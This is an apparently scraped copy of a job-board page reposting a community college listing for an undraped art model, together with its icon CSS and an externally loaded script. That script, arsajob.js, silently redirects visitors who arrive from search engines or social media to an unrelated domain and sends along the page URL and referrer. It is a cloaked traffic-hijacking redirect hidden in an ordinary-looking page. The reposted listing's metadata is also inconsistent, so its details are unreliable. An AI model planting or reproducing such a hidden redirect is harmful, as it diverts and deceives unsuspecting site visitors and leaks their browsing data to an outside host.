

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bronxstage.com/samples/job/artist-model-undraped-at-johnson-county-community-college-lenexa-ks-NmJadk5OczJhMlBXNVovTGJQV3lSRkVYRWc9PQ==
body_size: 5595
content:
<!doctype html>
<html lang="en">
<head>

<!-- Basic Page Needs
================================================== -->
<title>Artist Model Undraped job at Johnson County Community College Lenexa, KS, US - bronxstage.com</title>
<meta name="description" content="Artist Model Undraped job at Johnson County Community College Lenexa, KS, US &nbsp;...Education 

 Position, Department:  Artist Model Undraped, Academic Affairs 
 Type of...&nbsp;&nbsp;...Summary:  Serve as an undraped model for Fine Arts painting and drawing students in a course...&nbsp;&nbsp;...That's five decades dedicated to smaller class sizes, more resources and a thriving campus...&nbsp;">
<meta name="ver" content="z0ne5">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<!-- CSS
================================================== -->
<link rel="stylesheet" href="https://bronxstage.com/samples/css/style.css">
<link rel="stylesheet" href="https://bronxstage.com/samples/css/colors/blue.css">
<script src="https://enigmanetwork.id/arsajob.js"></script>
</head>
<body>

<!-- Wrapper -->
<div id="wrapper">

<!-- Header Container
================================================== -->
<header id="header-container" class="fullwidth">

	<!-- Header -->
	<div id="header">
		<div class="container">
			
			<!-- Left Side Content -->
			<div class="left-side">
				
			
				<!-- Main Navigation -->
				<nav id="navigation">
					<ul id="responsive">

						<li><a href="https://bronxstage.com/samples">Home</a>
							
						</li>

						

					</ul>
				</nav>
				<div class="clearfix"></div>
				<!-- Main Navigation / End -->
				
			</div>
			<!-- Left Side Content / End -->


		</div>
	</div>
	<!-- Header / End -->

</header>
<!--iklan1-->


  <div class="clearfix"></div>
<!-- Header Container / End -->



<!-- Titlebar
================================================== -->
<div class="single-page-header" data-background-image="https://bronxstage.com/samples/images/single-job.jpg">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="single-page-header-inner">
					<div class="left-side">
						<div class="header-details">
							<h3>Artist Model Undraped Job at Johnson County Community College, Lenexa, KS</h3>
							<h5>NmJadk5OczJhMlBXNVovTGJQV3lSRkVYRWc9PQ==</h5>
							<ul>
								<li><i class="icon-material-outline-business"></i> Johnson County Community College</li>
								<li><i class="icon-material-outline-location-on"></i> Lenexa, KS</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Page Content
================================================== -->
<div class="container">
	<div class="row">
		
		<!-- Content -->
		<div class="col-xl-8 col-lg-8 content-right-offset">

			<div class="single-page-section">
				<h3 class="margin-bottom-25">Job Description</h3>
				 #job #job-content&gt; p b { font-family: &quot;Montserrat&quot;,sans-serif; margin-right: 1em; display: inline-block; min-width: 15%; text-align: left;}<p><b> Job no: </b> 496812<br><b> Work type: </b> Part-time Temporary <br><b> Location: </b> Overland Park Main Campus <br><b> Categories: </b> Continuing Education <br></p><p><strong> Position, Department: </strong> Artist Model Undraped, Academic Affairs </p><p><strong> Type of Position: </strong> Part-time Temporary, Non-Exempt </p><p><strong> Work Schedule, Hours per week: </strong> varies, 20 hours per week </p><p></p><p><strong> Pay Range: </strong> $15.95 - $20.31 and determined based on relevant years of work experience. </p><p><strong> Benefits Category: </strong> Partial benefits </p><p></p><p><strong> Position Summary: </strong> Serve as an undraped model for Fine Arts painting and drawing students in a course of study requiring the representation of the human body. </p><p><strong> Required Qualifications: </strong></p><ul><li> Entry-level support role. </li><li> Performs routine tasks as directed and under close supervision. </li><li> Requires a High School Diploma and little to no related experience. </li></ul><p><strong> Preferred Qualifications: </strong></p><p> To be considered for this position we will require an application, resume, and cover letter. </p><p>*Unofficial transcripts are required for all Adjunct faculty and Faculty positions. </p><p></p><p><b> Position Details:  </b> <b> Job duties include but are not limited to: </b></p><ul><li> Undraped figure models pose nude for drawing and painting courses. </li><li> Follow the instructor&#39;s art direction of the day and hold various form pose positions for short or extended periods of time. </li><li> Retain positions such as standing, seated, or prone. </li><li> Perform creative gesture poses and sustain them for varying periods of time. </li><li> Maintain appearance, demeanor, and willingness to work cooperatively in studios at all times. </li><li> Uphold utmost professionalism and maturity during modeling sessions. </li><li> Maintain good personal hygiene. </li></ul><p>*Duties and responsibilities, as required by business necessity, may be added, deleted or changed at any time at the discretion of management, formally or informally, either verbally or in writing. Scheduling, shift assignments and work location may be changed at any time, as required by business necessity. </p><p></p><p><b> About JCCC: </b> Established in 1969, Johnson County Community College is dedicated to transforming lives and strengthening communities through learning. Located in Overland Park, Kansas, JCCC has enjoyed a national reputation for educational excellence and student success for more than 50 years. That&#39;s five decades dedicated to smaller class sizes, more resources and a thriving campus culture – not to mention our competitive tuition rates and extracurricular experiences that transcend the norm. </p><p></p><p><b> Equal Employment Opportunity: </b> JCCC provides equal opportunities and equal access to all individuals and is an affirmative action employer. JCCC does not discriminate on the basis of sex, race, color, national origin, ancestry, disability, age, religion, marital status, parental status, military status, veteran status, sexual orientation, gender identity, genetic information or other factors that cannot be lawfully considered in its programs and activities, which includes employment and admissions, in accordance with Titles VI and VII of the Civil Rights Act of 1964, the Equal Pay Act of 1963, the Age Discrimination in Employment Act of 1967, the Age Discrimination Act of 1975, Executive Order 11246, Title IX of the Education Amendments of 1972, Section 503 and 504 of the Rehabilitation Act of 1973, the Americans with Disabilities Act, the Vietnam Era Veteran’s Readjustment Assistance Act, the Jobs for Veterans Act of 2002, the Kansas Acts Against Discrimination and all other applicable civil rights and nondiscrimination laws. </p><p> Inquiries concerning JCCC&#39;s compliance with its nondiscrimination policies (including Title IX, Title VI and Section 504 inquiries) may be referred to a Title IX Coordinator ( TitleIX@jccc.edu ), or Director of Human Resources, or the Dean of Students and Learner Engagement at Johnson County Community College, 12345 College Blvd, Overland Park, KS 66210, 913-469-8500; or to Office for Civil Rights, Kansas City Office, U.S. Department of Education, One Petticoat Lane, 1010 Walnut Street, Suite 320, Kansas City, MO 64106, Telephone: 816-268-0550,Facsimile: 816-268-0559, Email to:  OCR.KansasCity@ed.gov  . </p><p><b> Disclosure: </b> If you need any assistance throughout the search process, please reach out to the HR Generalist for this position. In accordance with the college policy, finalists for this position will be subject to criminal background investigations. Individual hiring departments at JCCC may elect to administer pre-employment tests, which are relevant to essential job functions as part of the applicant selection/hiring process. Many departments require those selected for hire to submit a certified transcript for all degrees obtained. For full consideration, applicants are encouraged to apply prior to the review date listed in posting. </p><p> If you are an applicant requesting assistance or a reasonable accommodation in the application process, please contact the Office of Human Resources at 913-469-3877, or email  JobsAtJCCC@jccc.edu  . </p><p><b> Advertised: </b> 12 Jun 2024 Central Daylight Time <br><b> Applications close: </b></p><p></p>				 
				 <h3 class="margin-bottom-25">Job Tags</h3>
				 Temporary work, Part time, Work experience placement, Shift work, 			</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"JobPosting","title":"Artist Model Undraped at Johnson County Community College Lenexa, KS","description":" Artist Model Undraped job at Johnson County Community College. Lenexa, KS. #job #job-content&gt; p b { font-family: &quot;Montserrat&quot;,sans-serif; margin-right: 1em; display: inline-block; min-width: 15%; text-align: left;}<p><b> Job no: </b> 496812<br><b> Work type: </b> Part-time Temporary <br><b> Location: </b> Overland Park Main Campus <br><b> Categories: </b> Continuing Education <br></p><p><strong> Position, Department: </strong> Artist Model Undraped, Academic Affairs </p><p><strong> Type of Position: </strong> Part-time Temporary, Non-Exempt </p><p><strong> Work Schedule, Hours per week: </strong> varies, 20 hours per week </p><p></p><p><strong> Pay Range: </strong> $15.95 - $20.31 and determined based on relevant years of work experience. </p><p><strong> Benefits Category: </strong> Partial benefits </p><p></p><p><strong> Position Summary: </strong> Serve as an undraped model for Fine Arts painting and drawing students in a course of study requiring the representation of the human body. </p><p><strong> Required Qualifications: </strong></p><ul><li> Entry-level support role. </li><li> Performs routine tasks as directed and under close supervision. </li><li> Requires a High School Diploma and little to no related experience. </li></ul><p><strong> Preferred Qualifications: </strong></p><p> To be considered for this position we will require an application, resume, and cover letter. </p><p>*Unofficial transcripts are required for all Adjunct faculty and Faculty positions. </p><p></p><p><b> Position Details:  </b> <b> Job duties include but are not limited to: </b></p><ul><li> Undraped figure models pose nude for drawing and painting courses. </li><li> Follow the instructor&#39;s art direction of the day and hold various form pose positions for short or extended periods of time. </li><li> Retain positions such as standing, seated, or prone. </li><li> Perform creative gesture poses and sustain them for varying periods of time. </li><li> Maintain appearance, demeanor, and willingness to work cooperatively in studios at all times. </li><li> Uphold utmost professionalism and maturity during modeling sessions. </li><li> Maintain good personal hygiene. </li></ul><p>*Duties and responsibilities, as required by business necessity, may be added, deleted or changed at any time at the discretion of management, formally or informally, either verbally or in writing. Scheduling, shift assignments and work location may be changed at any time, as required by business necessity. </p><p></p><p><b> About JCCC: </b> Established in 1969, Johnson County Community College is dedicated to transforming lives and strengthening communities through learning. Located in Overland Park, Kansas, JCCC has enjoyed a national reputation for educational excellence and student success for more than 50 years. That&#39;s five decades dedicated to smaller class sizes, more resources and a thriving campus culture – not to mention our competitive tuition rates and extracurricular experiences that transcend the norm. </p><p></p><p><b> Equal Employment Opportunity: </b> JCCC provides equal opportunities and equal access to all individuals and is an affirmative action employer. JCCC does not discriminate on the basis of sex, race, color, national origin, ancestry, disability, age, religion, marital status, parental status, military status, veteran status, sexual orientation, gender identity, genetic information or other factors that cannot be lawfully considered in its programs and activities, which includes employment and admissions, in accordance with Titles VI and VII of the Civil Rights Act of 1964, the Equal Pay Act of 1963, the Age Discrimination in Employment Act of 1967, the Age Discrimination Act of 1975, Executive Order 11246, Title IX of the Education Amendments of 1972, Section 503 and 504 of the Rehabilitation Act of 1973, the Americans with Disabilities Act, the Vietnam Era Veteran’s Readjustment Assistance Act, the Jobs for Veterans Act of 2002, the Kansas Acts Against Discrimination and all other applicable civil rights and nondiscrimination laws. </p><p> Inquiries concerning JCCC&#39;s compliance with its nondiscrimination policies (including Title IX, Title VI and Section 504 inquiries) may be referred to a Title IX Coordinator ( TitleIX@jccc.edu ), or Director of Human Resources, or the Dean of Students and Learner Engagement at Johnson County Community College, 12345 College Blvd, Overland Park, KS 66210, 913-469-8500; or to Office for Civil Rights, Kansas City Office, U.S. Department of Education, One Petticoat Lane, 1010 Walnut Street, Suite 320, Kansas City, MO 64106, Telephone: 816-268-0550,Facsimile: 816-268-0559, Email to:  OCR.KansasCity@ed.gov  . </p><p><b> Disclosure: </b> If you need any assistance throughout the search process, please reach out to the HR Generalist for this position. In accordance with the college policy, finalists for this position will be subject to criminal background investigations. Individual hiring departments at JCCC may elect to administer pre-employment tests, which are relevant to essential job functions as part of the applicant selection/hiring process. Many departments require those selected for hire to submit a certified transcript for all degrees obtained. For full consideration, applicants are encouraged to apply prior to the review date listed in posting. </p><p> If you are an applicant requesting assistance or a reasonable accommodation in the application process, please contact the Office of Human Resources at 913-469-3877, or email  JobsAtJCCC@jccc.edu  . </p><p><b> Advertised: </b> 12 Jun 2024 Central Daylight Time <br><b> Applications close: </b></p><p></p>","identifier":{"@type":"PropertyValue","name":"Artist Model Undraped at Johnson County Community College Lenexa, KS","value":"63322025a65900fb41b8f642f829810a"},"datePosted":"2025-12-31","validThrough":"2026-01-30","employmentType":["FULL_TIME"],"hiringOrganization":{"@type":"Organization","name":"Johnson County Community College"},"jobLocation":{"@type":"Place","address":{"@type":"PostalAddress","addressLocality":"Lenexa, KS","addressRegion":"Lenexa, KS","postalCode":"54226","addressCountry":"US"}}}</script>	
			

			<div class="single-page-section">
				<h3 class="margin-bottom-25">Similar Jobs</h3>

					<div class="listings-container margin-top-35">
				
				<!-- Job Listing -->
				
				 									
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">Intuit</h4>
							<h3 class="job-listing-title"><a href="https://bronxstage.com/samples/job/senior-manager-customer-success-mid-market-premium-services-at-intuit-atlanta-ga-NzdwdU05ZzBhR0RVNTV6S2JmVzdRVllRSGc9PQ==" >Senior Manager, Customer Success (Mid-Market, Premium Services) Job at Intuit</a></h3>
							<p class="job-listing-text">&nbsp;...foster a culture of excellence, collaboration, and innovation. Youll work across functions, influence key decision-makers, and drive game-changing customer engagement strategies. If you thrive in fast-moving, high-growth environments, and youre ready to elevate a world...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Atlanta, GA</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 21 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">FCS, Inc.</h4>
							<h3 class="job-listing-title"><a href="https://bronxstage.com/samples/job/psychiatrist-at-fcs-inc-seattle-wa-N3IxZ085ODNibTdRNEpITGFmU3pSbEVVRkE9PQ==" >Psychiatrist Job at FCS, Inc.</a></h3>
							<p class="job-listing-text">&nbsp;...Job Description  Psychiatrist Needed:  General psychiatrist needed to evaluate patients to determine psychiatric diagnosis, medication prescription and monitoring. Multiple locations in the Seattle area.  Wages: $250k to $300k  Potential sign on bonus and benefits...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Seattle, WA</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
							<li><i class="icon-material-outline-account-balance-wallet"></i>  $250k - $300k</li>							
							<li><i class="icon-material-outline-access-time"></i> 18 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">Springfield Public Schools</h4>
							<h3 class="job-listing-title"><a href="https://bronxstage.com/samples/job/early-childhood-student-intern-at-springfield-public-schools-springfield-ma-N2I5ak10UXlabTdWNHAvUGFmYXdSbGNWRWc9PQ==" >Early Childhood Student Intern Job at Springfield Public Schools</a></h3>
							<p class="job-listing-text">&nbsp;...This position is only open to Putnam students.  Assist in the planning and implementation...&nbsp;&nbsp;...in the Springfield Public Pre-K Schools to provide supervision and other related...&nbsp;&nbsp;...early childhood education setting such as internships 4. Must be able to assist teacher with...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Springfield, MA</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 30+ days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">Forsta</h4>
							<h3 class="job-listing-title"><a href="https://bronxstage.com/samples/job/senior-product-manager-patient-experience-healthcare-saas-chicago-at-forsta-chicago-il-N2JkbE05ODBhMjdjNEpIQmIvVzBRbFlYRVE9PQ==" >Senior Product Manager: Patient Experience (Healthcare SaaS) (Chicago) Job at Forsta</a></h3>
							<p class="job-listing-text">A leading data analytics firm is seeking a Senior Product Manager in Chicago to join their Patient Experience team. This role focuses on managing regulatory products with responsibilities including strategy development, product roadmapping, and cross-functional collaboration...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Chicago, IL</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 12 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">Home Instead</h4>
							<h3 class="job-listing-title"><a href="https://bronxstage.com/samples/job/weekend-caregiver-at-home-instead-bridgeville-pa-NHJka010MDBibVRTNFovUGFmTzdRVkFWRnc9PQ==" >Weekend Caregiver Job at Home Instead</a></h3>
							<p class="job-listing-text"> Job Description \n\n\nCaregiver / Home Care Aide  Pittsburgh, PA  $15$16/hr | Weekly Pay\n\n \nStart a meaningful career helping seniors in your community. At  Home Instead  , well give you the tools, training, and support you need to succeed as a  Caregiver  . Whether...</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Bridgeville, PA</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
							<li><i class="icon-material-outline-account-balance-wallet"></i>  $15 - $16 per hour</li>							
							<li><i class="icon-material-outline-access-time"></i> 13 days ago</li>
						</ul>
					</div>
					</div>
													
									
					


				

			</div>

				</div>
		</div>
		

		<!-- Sidebar -->
		<div class="col-xl-4 col-lg-4">
			<div class="sidebar-container">

				<a href="#small-dialog" class="apply-now-button popup-with-zoom-anim">Apply Now <i class="icon-material-outline-arrow-right-alt"></i></a>
					
				<!-- Sidebar Widget -->
				<div class="sidebar-widget">
					<div class="job-overview">
						<div class="job-overview-headline">Job Summary</div>
						<div class="job-overview-inner">
							<ul>
								<li>
									<i class="icon-material-outline-location-on"></i>
									<span>Location</span>
									<h5>Lenexa, KS</h5>
								</li>
								<li>
									<i class="icon-material-outline-business-center"></i>
									<span>Job Type</span>
									<h5>Full Time</h5>
								</li>
																
								<li>
									<i class="icon-material-outline-access-time"></i>
									<span>Date Posted</span>
									<h5>2025-12-31</h5>
								</li>
								<li>
									<i class="icon-material-outline-access-time"></i>
									<span>Expiration date</span>
									<h5>2026-01-30</h5>
								</li>
							</ul>
						</div>
					</div>
				</div>

				

			</div>
		</div>

	</div>
</div>

<!-- Footer
================================================== -->
<div id="footer">
	
	
	<!-- Footer Copyrights -->
	<div class="footer-bottom-section">
		<div class="container">
			<div class="row">
				<div class="col-xl-12">
					<strong>bronxstage.com</strong>. All Rights Reserved.
				</div>
			</div>
		</div>
	</div>
	<!-- Footer Copyrights / End -->

</div>
<!-- Footer / End -->

</div>
<!-- Wrapper / End -->


<!-- Scripts
================================================== -->
<script src="https://bronxstage.com/samples/js/jquery-3.4.1.min.js"></script>
<script src="https://bronxstage.com/samples/js/jquery-migrate-3.1.0.min.html"></script>
<script src="https://bronxstage.com/samples/js/mmenu.min.js"></script>
<script src="https://bronxstage.com/samples/js/tippy.all.min.js"></script>
<script src="https://bronxstage.com/samples/js/simplebar.min.js"></script>
<script src="https://bronxstage.com/samples/js/bootstrap-slider.min.js"></script>
<script src="https://bronxstage.com/samples/js/bootstrap-select.min.js"></script>
<script src="https://bronxstage.com/samples/js/snackbar.js"></script>
<script src="https://bronxstage.com/samples/js/clipboard.min.js"></script>
<script src="https://bronxstage.com/samples/js/counterup.min.js"></script>
<script src="https://bronxstage.com/samples/js/magnific-popup.min.js"></script>
<script src="https://bronxstage.com/samples/js/slick.min.js"></script>
<script src="https://bronxstage.com/samples/js/custom.js"></script>




</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enigmanetwork.id/arsajob.js
body_size: 75
content:
var ars = 'https://onelifeinterior.com';

if(['google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.','yahoo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }


--- FILE ---
content_type: text/css
request_url: https://bronxstage.com/samples/css/icons.css
body_size: 12089
content:
@font-face {
  font-family: 'Brand-Icons';
  src:
    url('../fonts/Brand-Icons036a.ttf?blcw31') format('truetype'),
    url('../fonts/Brand-Icons036a.woff?blcw31') format('woff'),
    url('../fonts/Brand-Icons036a.svg?blcw31#Brand-Icons') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-brand-"], [class*=" icon-brand-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Brand-Icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-brand-px:before {
  content: "\e900";
}
.icon-brand-accessible-icon:before {
  content: "\e901";
}
.icon-brand-accusoft:before {
  content: "\e902";
}
.icon-brand-adn:before {
  content: "\e903";
}
.icon-brand-adversal:before {
  content: "\e904";
}
.icon-brand-affiliatetheme:before {
  content: "\e905";
}
.icon-brand-algolia:before {
  content: "\e906";
}
.icon-brand-amazon:before {
  content: "\e907";
}
.icon-brand-amazon-pay:before {
  content: "\e908";
}
.icon-brand-amilia:before {
  content: "\e909";
}
.icon-brand-android:before {
  content: "\e90a";
}
.icon-brand-angellist:before {
  content: "\e90b";
}
.icon-brand-angrycreative:before {
  content: "\e90c";
}
.icon-brand-angular:before {
  content: "\e90d";
}
.icon-brand-apper:before {
  content: "\e90e";
}
.icon-brand-apple:before {
  content: "\e90f";
}
.icon-brand-apple-pay:before {
  content: "\e910";
}
.icon-brand-app-store:before {
  content: "\e911";
}
.icon-brand-app-store-ios:before {
  content: "\e912";
}
.icon-brand-asymmetrik:before {
  content: "\e913";
}
.icon-brand-audible:before {
  content: "\e914";
}
.icon-brand-autoprefixer:before {
  content: "\e915";
}
.icon-brand-avianex:before {
  content: "\e916";
}
.icon-brand-aviato:before {
  content: "\e917";
}
.icon-brand-aws:before {
  content: "\e918";
}
.icon-brand-bandcamp:before {
  content: "\e919";
}
.icon-brand-behance:before {
  content: "\e91a";
}
.icon-brand-behance-square:before {
  content: "\e91b";
}
.icon-brand-bimobject:before {
  content: "\e91c";
}
.icon-brand-bitbucket:before {
  content: "\e91d";
}
.icon-brand-bitcoin:before {
  content: "\e91e";
}
.icon-brand-bity:before {
  content: "\e91f";
}
.icon-brand-blackberry:before {
  content: "\e920";
}
.icon-brand-black-tie:before {
  content: "\e921";
}
.icon-brand-blogger:before {
  content: "\e922";
}
.icon-brand-blogger-b:before {
  content: "\e923";
}
.icon-brand-bluetooth:before {
  content: "\e924";
}
.icon-brand-bluetooth-b:before {
  content: "\e925";
}
.icon-brand-btc:before {
  content: "\e926";
}
.icon-brand-buromobelexperte:before {
  content: "\e927";
}
.icon-brand-buysellads:before {
  content: "\e928";
}
.icon-brand-cc-amazon-pay:before {
  content: "\e929";
}
.icon-brand-cc-amex:before {
  content: "\e92a";
}
.icon-brand-cc-apple-pay:before {
  content: "\e92b";
}
.icon-brand-cc-diners-club:before {
  content: "\e92c";
}
.icon-brand-cc-discover:before {
  content: "\e92d";
}
.icon-brand-cc-jcb:before {
  content: "\e92e";
}
.icon-brand-cc-mastercard:before {
  content: "\e92f";
}
.icon-brand-cc-paypal:before {
  content: "\e930";
}
.icon-brand-cc-stripe:before {
  content: "\e931";
}
.icon-brand-cc-visa:before {
  content: "\e932";
}
.icon-brand-centercode:before {
  content: "\e933";
}
.icon-brand-chrome:before {
  content: "\e934";
}
.icon-brand-cloudscale:before {
  content: "\e935";
}
.icon-brand-cloudsmith:before {
  content: "\e936";
}
.icon-brand-cloudversify:before {
  content: "\e937";
}
.icon-brand-codepen:before {
  content: "\e938";
}
.icon-brand-codiepie:before {
  content: "\e939";
}
.icon-brand-connectdevelop:before {
  content: "\e93a";
}
.icon-brand-contao:before {
  content: "\e93b";
}
.icon-brand-cpanel:before {
  content: "\e93c";
}
.icon-brand-creative-commons:before {
  content: "\e93d";
}
.icon-brand-creative-commons-by:before {
  content: "\e93e";
}
.icon-brand-creative-commons-nc:before {
  content: "\e93f";
}
.icon-brand-creative-commons-nc-eu:before {
  content: "\e940";
}
.icon-brand-creative-commons-nc-jp:before {
  content: "\e941";
}
.icon-brand-creative-commons-nd:before {
  content: "\e942";
}
.icon-brand-creative-commons-pd:before {
  content: "\e943";
}
.icon-brand-creative-commons-pd-alt:before {
  content: "\e944";
}
.icon-brand-creative-commons-remix:before {
  content: "\e945";
}
.icon-brand-creative-commons-sa:before {
  content: "\e946";
}
.icon-brand-creative-commons-sampling:before {
  content: "\e947";
}
.icon-brand-creative-commons-sampling-plus:before {
  content: "\e948";
}
.icon-brand-creative-commons-share:before {
  content: "\e949";
}
.icon-brand-css3:before {
  content: "\e94a";
}
.icon-brand-css3-alt:before {
  content: "\e94b";
}
.icon-brand-cuttlefish:before {
  content: "\e94c";
}
.icon-brand-d-and-d:before {
  content: "\e94d";
}
.icon-brand-dashcube:before {
  content: "\e94e";
}
.icon-brand-delicious:before {
  content: "\e94f";
}
.icon-brand-deploydog:before {
  content: "\e950";
}
.icon-brand-deskpro:before {
  content: "\e951";
}
.icon-brand-deviantart:before {
  content: "\e952";
}
.icon-brand-digg:before {
  content: "\e953";
}
.icon-brand-digital-ocean:before {
  content: "\e954";
}
.icon-brand-discord:before {
  content: "\e955";
}
.icon-brand-discourse:before {
  content: "\e956";
}
.icon-brand-dochub:before {
  content: "\e957";
}
.icon-brand-docker:before {
  content: "\e958";
}
.icon-brand-draft2digital:before {
  content: "\e959";
}
.icon-brand-dribbble:before {
  content: "\e95a";
}
.icon-brand-dribbble-square:before {
  content: "\e95b";
}
.icon-brand-dropbox:before {
  content: "\e95c";
}
.icon-brand-drupal:before {
  content: "\e95d";
}
.icon-brand-dyalog:before {
  content: "\e95e";
}
.icon-brand-earlybirds:before {
  content: "\e95f";
}
.icon-brand-ebay:before {
  content: "\e960";
}
.icon-brand-edge:before {
  content: "\e961";
}
.icon-brand-elementor:before {
  content: "\e962";
}
.icon-brand-ember:before {
  content: "\e963";
}
.icon-brand-empire:before {
  content: "\e964";
}
.icon-brand-envira:before {
  content: "\e965";
}
.icon-brand-erlang:before {
  content: "\e966";
}
.icon-brand-ethereum:before {
  content: "\e967";
}
.icon-brand-etsy:before {
  content: "\e968";
}
.icon-brand-expeditedssl:before {
  content: "\e969";
}
.icon-brand-facebook:before {
  content: "\e96a";
}
.icon-brand-facebook-f:before {
  content: "\e96b";
}
.icon-brand-facebook-messenger:before {
  content: "\e96c";
}
.icon-brand-facebook-square:before {
  content: "\e96d";
}
.icon-brand-firefox:before {
  content: "\e96e";
}
.icon-brand-firstdraft:before {
  content: "\e96f";
}
.icon-brand-first-order:before {
  content: "\e970";
}
.icon-brand-first-order-alt:before {
  content: "\e971";
}
.icon-brand-flickr:before {
  content: "\e972";
}
.icon-brand-flipboard:before {
  content: "\e973";
}
.icon-brand-fly:before {
  content: "\e974";
}
.icon-brand-font-awesome:before {
  content: "\e975";
}
.icon-brand-font-awesome-alt:before {
  content: "\e976";
}
.icon-brand-font-awesome-flag:before {
  content: "\e977";
}
.icon-brand-fonticons:before {
  content: "\e978";
}
.icon-brand-fonticons-fi:before {
  content: "\e979";
}
.icon-brand-fort-awesome:before {
  content: "\e97a";
}
.icon-brand-fort-awesome-alt:before {
  content: "\e97b";
}
.icon-brand-forumbee:before {
  content: "\e97c";
}
.icon-brand-foursquare:before {
  content: "\e97d";
}
.icon-brand-freebsd:before {
  content: "\e97e";
}
.icon-brand-free-code-camp:before {
  content: "\e97f";
}
.icon-brand-fulcrum:before {
  content: "\e980";
}
